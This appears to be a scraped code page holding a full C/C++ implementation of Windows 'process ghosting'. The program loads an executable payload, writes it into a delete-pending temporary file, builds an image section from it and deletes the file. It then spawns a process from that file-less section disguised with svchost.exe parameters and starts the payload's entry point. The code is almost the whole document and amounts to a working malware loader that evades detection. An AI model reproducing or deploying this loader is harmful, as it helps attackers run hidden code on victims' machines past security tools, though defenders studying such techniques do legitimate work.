1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
|
#include <stdio.h>
#include <Windows.h>
#include "CWLInc.h"
#include <iostream>
BYTE* GetPayloadBuffer(OUT size_t& p_size) {
HANDLE hFile = CreateFileW(L"C:/Users/XiaLuoHun/Desktop/LuoDst/x64/Release/LuoDst.exe", GENERIC_READ, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);
if (hFile == INVALID_HANDLE_VALUE) {
perror("[-] Unable to open payload file... \n");
exit(-1);
}
p_size = GetFileSize(hFile, 0);
BYTE* bufferAddress = (BYTE*)VirtualAlloc(0, p_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (bufferAddress == NULL) {
perror("[-] Failed to allocated memory for payload buffer... \n");
exit(-1);
}
DWORD bytesRead = 0;
if (!ReadFile(hFile, bufferAddress, p_size, &bytesRead, NULL)) {
perror("[-] Failed to read payload buffer... \n");
exit(-1);
}
CloseHandle(hFile);
return bufferAddress;
}
HANDLE MakeSectionFromDeletePendingFile(wchar_t* ntFilePath, BYTE* payload, size_t payloadSize) {
HANDLE hFile;
HANDLE hSection;
NTSTATUS status;
_OBJECT_ATTRIBUTES objAttr;
UNICODE_STRING uFileName;
IO_STATUS_BLOCK statusBlock = {0};
DWORD bytesWritten;
// NT Functions Declaration
_NtOpenFile pNtOpenFile = (_NtOpenFile)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtOpenFile");
if (pNtOpenFile == NULL) {
perror("[-] Unable To Found API NtOpenFile...\n");
exit(-1);
}
_RtlInitUnicodeString pRtlInitUnicodeString = (_RtlInitUnicodeString)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
if (pRtlInitUnicodeString == NULL) {
perror("[-] Unable To Found API RtlInitUnicodeString...\n");
exit(-1);
}
_NtSetInformationFile pNtSetInformationFile = (_NtSetInformationFile)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtSetInformationFile");
if (pNtSetInformationFile == NULL) {
perror("[-] Unable To Found API NtSetInfromationFile...\n");
exit(-1);
}
_NtCreateSection pNtCreateSection = (_NtCreateSection)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtCreateSection");
if (pNtCreateSection == NULL) {
perror("[-] Unable To Found API NtCreateSection.. \n");
exit(-1);
}
pRtlInitUnicodeString(&uFileName, ntFilePath);
InitializeObjectAttributes(&objAttr, &uFileName, OBJ_CASE_INSENSITIVE, NULL, NULL);
wprintf(L"[+] Opening The File...\n");
// Open File
// FLAGS:
// FILE_SUPERSEDED: deletes the old file and creates new one if file exists
// FILE_SYNCHRONOUS_IO_NONALERT: All operations on the file are performed synchronously
status = pNtOpenFile(&hFile, GENERIC_READ | GENERIC_WRITE | DELETE | SYNCHRONIZE,
&objAttr, &statusBlock, FILE_SHARE_READ | FILE_SHARE_WRITE,
FILE_SUPERSEDED | FILE_SYNCHRONOUS_IO_NONALERT);
if (!NT_SUCCESS(status)) {
perror("[-] Error Opening File...\n");
exit(-1);
}
wprintf(L"[+] Putting File Into Delete-Pending State...\n");
// Set disposition flag
FILE_DISPOSITION_INFORMATION info = { 0 };
info.DeleteFile = TRUE;
// Set delete-pending state to the file
// FileDispositionInformation: Request to delete the file when it is closed
status = pNtSetInformationFile(hFile, &statusBlock, &info, sizeof(info), FileDispositionInformation);
if (!NT_SUCCESS(status)) {
perror("[-] Error setting file to delete pending state...\n");
exit(-1);
}
wprintf(L"[+] Writing Payload Into Delete-Pending State File...\n");
// Write Payload To File
// Since we've set our file to delete-pending state
// as soon as we close the handle the file will disappear
if (!WriteFile(hFile, payload, payloadSize, &bytesWritten, NULL)) {
perror("[-] Failed to write payload to the file...\n");
exit(-1);
}
wprintf(L"[+] Creating Section From Delete-Pending State File...\n");
// Before closing the handle we create a section from delete-pending file
// This will later become the file-less section
// once we close the handle to the delete-pending file
status = pNtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFile);
if (!NT_SUCCESS(status)) {
perror("[-] Error setting file to delete pending state...\n");
exit(-1);
}
wprintf(L"[+] Section Created From The Delete-Pending File...\n ");
// Close the delete-pending file handle
// This will remove the file from the disk
CloseHandle(hFile);
hFile = NULL;
wprintf(L"[-] File Deleted Successfully...\n");
return hSection;
}
HANDLE CreateProcessWithSection(HANDLE hSection) {
HANDLE hProcess = INVALID_HANDLE_VALUE;
NTSTATUS status;
_NtCreateProcessEx pNtCreateProcessEx = (_NtCreateProcessEx)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtCreateProcessEx");
if (pNtCreateProcessEx == NULL) {
perror("[-] Unable To Found API NtCreateProcessEx...\n");
exit(-1);
}
// Create Process With File-less Section
status = pNtCreateProcessEx(&hProcess, PROCESS_ALL_ACCESS, NULL,
GetCurrentProcess(), PS_INHERIT_HANDLES, hSection, NULL, NULL, FALSE);
if (!NT_SUCCESS(status)) {
perror("[-] Unable To Create The Process...\n");
exit(-1);
}
return hProcess;
}
ULONG_PTR GetEntryPoint(HANDLE hProcess, BYTE* payload, PROCESS_BASIC_INFORMATION pbi) {
BYTE image[0x1000];
ULONG_PTR entryPoint;
SIZE_T bytesRead;
NTSTATUS status;
ZeroMemory(image, sizeof(image));
// Function Declaration
_RtlImageNTHeader pRtlImageNTheader = (_RtlImageNTHeader)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlImageNtHeader");
if (pRtlImageNTheader == NULL) {
perror("[-] Unable To Found API RtlImageNTheader...\n");
exit(-1);
}
_NtReadVirtualMemory pNtReadVirtualMemory = (_NtReadVirtualMemory)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtReadVirtualMemory");
if (pNtReadVirtualMemory == NULL) {
perror("[-] Unable To Found API NtReadVirtualMemory...\n");
exit(-1);
}
status = pNtReadVirtualMemory(hProcess, pbi.PebBaseAddress, &image, sizeof(image), &bytesRead);
if (!NT_SUCCESS(status)) {
perror("[+] Unable to read remote process base address.. \n");
exit(-1);
}
wprintf(L"[+] Base Address of target process PEB: %p \n", (ULONG_PTR)((PPEB)image)->ImageBaseAddress);
entryPoint = (pRtlImageNTheader(payload)->OptionalHeader.AddressOfEntryPoint);
entryPoint += (ULONG_PTR)((PPEB)image)->ImageBaseAddress;
wprintf(L"[+] EntryPoint of the payload buffer: %p \n", entryPoint);
return entryPoint;
}
BOOL ProcessGhosting(BYTE* payload, size_t payloadSize) {
NTSTATUS status;
_NtQueryInformationProcess pNtQueryInformationProcess = (_NtQueryInformationProcess)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtQueryInformationProcess");
if (pNtQueryInformationProcess == NULL) {
perror("[-] Error NtQueryInformationProcess API not found\n");
exit(-1);
}
_RtlInitUnicodeString pRtlInitUnicodeString = (_RtlInitUnicodeString)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
if (pRtlInitUnicodeString == NULL) {
perror("[-] Error RtlInitUnicodeString API not found\n");
exit(-1);
}
_NtCreateThreadEx pNtCreateThreadEx = (_NtCreateThreadEx)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtCreateThreadEx");
if (pNtCreateThreadEx == NULL) {
perror("[-] Error NtCreateThreadEx API not found\n");
exit(-1);
}
_NtWriteVirtualMemory pNtWriteVirtualMemory = (_NtWriteVirtualMemory)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtWriteVirtualMemory");
if (pNtWriteVirtualMemory == NULL) {
perror("[-] Error NtWriteVirtualMemory API not found\n");
exit(-1);
}
_NtAllocateVirtualMemory pNtAllocateVirtualMemory = (_NtAllocateVirtualMemory)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtAllocateVirtualMemory");
if (pNtAllocateVirtualMemory == NULL) {
perror("[-] Unable To Found API NtAllocateVirtualMemory...");
exit(-1);
}
_RtlCreateProcessParametersEx pRtlCreateProcessParametersEx = (_RtlCreateProcessParametersEx)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlCreateProcessParametersEx");
if (pRtlCreateProcessParametersEx == NULL) {
perror("[-] Unable To Found API RtlCreateProcessParametersEx...");
exit(-1);
}
HANDLE hProcess = INVALID_HANDLE_VALUE;
HANDLE hSection = INVALID_HANDLE_VALUE;
DWORD returnLength;
PROCESS_BASIC_INFORMATION pbi;
ULONG_PTR entryPoint;
UNICODE_STRING uTargetFile;
PRTL_USER_PROCESS_PARAMETERS processParameters;
PEB* remotePEB;
HANDLE hThread;
UNICODE_STRING uDllPath;
wchar_t ntPath[MAX_PATH] = L"\\??\\";
wchar_t tempFileName[MAX_PATH] = {0};
wchar_t tempPath[MAX_PATH] = {0};
GetTempPathW(MAX_PATH, tempPath);
GetTempFileNameW(tempPath, L"PG", 0, tempFileName);
lstrcat(ntPath, tempFileName);
hSection = MakeSectionFromDeletePendingFile(ntPath, payload, payloadSize);
if (hSection == INVALID_HANDLE_VALUE) {
perror("[-] Invalid Section...\n");
exit(-1);
}
hProcess = CreateProcessWithSection(hSection);
if (hProcess == INVALID_HANDLE_VALUE) {
perror("[-] Invalid Process Handle...\n");
exit(-1);
}
wprintf(L"[-] Successfully Created Process From File-less Section...\n");
// Getting Process Infromation
status = pNtQueryInformationProcess(hProcess, ProcessBasicInformation, &pbi , sizeof(PROCESS_BASIC_INFORMATION), &returnLength);
if (!NT_SUCCESS(status)) {
perror("[-] Error Getting Process Infromation!!\n");
exit(-1);
}
// Getting EntryPoint
entryPoint = GetEntryPoint(hProcess, payload, pbi);
WCHAR targetPath[MAX_PATH];
lstrcpyW(targetPath, L"C:\\windows\\system32\\svchost.exe");
pRtlInitUnicodeString(&uTargetFile, targetPath);
// Create and Fix parameters for newly created process
// Create Process Parameters
wchar_t dllDir[] = L"C:\\Windows\\System32";
UNICODE_STRING uDllDir = { 0 };
pRtlInitUnicodeString(&uDllPath, dllDir);
status = pRtlCreateProcessParametersEx(&processParameters, &uTargetFile, &uDllPath, NULL,
&uTargetFile, NULL, NULL, NULL, NULL, NULL, RTL_USER_PROC_PARAMS_NORMALIZED);
if (!NT_SUCCESS(status)) {
perror("[-] Unable To Create Process Parameters...\n");
exit(-1);
}
// ALlocating memory for parameters in target process
PVOID paramBuffer = processParameters;
SIZE_T paramSize = processParameters->EnvironmentSize + processParameters->MaximumLength;
status = pNtAllocateVirtualMemory(hProcess, ¶mBuffer, 0, ¶mSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!NT_SUCCESS(status)) {
perror("[-] Unable To Allocate Memory For Process Parameters...\n");
exit(-1);
}
printf("[+] Allocated Memory For Parameters %p\n", paramBuffer);
// Writing Process Parameters in Target Process
status = pNtWriteVirtualMemory(hProcess, processParameters, processParameters,
processParameters->EnvironmentSize + processParameters->MaximumLength, NULL);
remotePEB = (PEB*)pbi.PebBaseAddress;
// Updating Process Parameters Address at remote PEB
if (!WriteProcessMemory(hProcess, &remotePEB->ProcessParameters, &processParameters, sizeof(PVOID), NULL)) {
perror("[-] Error Updating Process Parameters!!\n");
exit(-1);
}
printf("[+] Updated Remote Process Parameters Address at PEB\n");
// Create Thread
status = pNtCreateThreadEx(&hThread, THREAD_ALL_ACCESS, NULL, hProcess,
(LPTHREAD_START_ROUTINE)entryPoint, NULL, FALSE, 0, 0, 0, NULL);
if (!NT_SUCCESS(status)) {
std::cerr << "[-] Error Creating Thread: " << std::hex << status << std::endl;
exit(-1);
}
printf("[+] Thread Executed...\n");
return TRUE;
}
int main() {
size_t payloadSize = 0;
BYTE* payloadBuffer = GetPayloadBuffer(payloadSize);
BOOL isSuccess = ProcessGhosting(payloadBuffer, payloadSize);
system("pause");
}
|



